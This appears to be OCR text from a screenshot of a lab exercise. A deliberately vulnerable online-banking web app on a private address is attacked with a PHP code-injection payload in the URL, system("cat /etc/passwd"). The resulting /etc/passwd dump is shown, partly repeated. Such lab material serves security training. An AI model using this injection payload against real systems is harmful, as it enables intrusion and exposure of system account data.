 192.168.37.128/htdocs/index.php?account=173105291&page=htbdetails&query='.+system("cat+%2Fetc%2Fpasswd")+.'&submit=Submit+Query
140%
ining Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web App.
Online Banking
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Account details
Details for account 33333333 as of 19/05/2021:
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:113::/nonexistent:/usr/sbin/nologin
messagebus:x:108:114::/nonexistent:/usr/sbin/nologin redsocks:x:109:115::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin
/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin
statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:121:126::/var
/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:122:127::/var/lib/snmp:/bin/false sslh:x:123:128::/nonexistent:
/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:126:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin
/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:
/usr/sbin/nologin kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin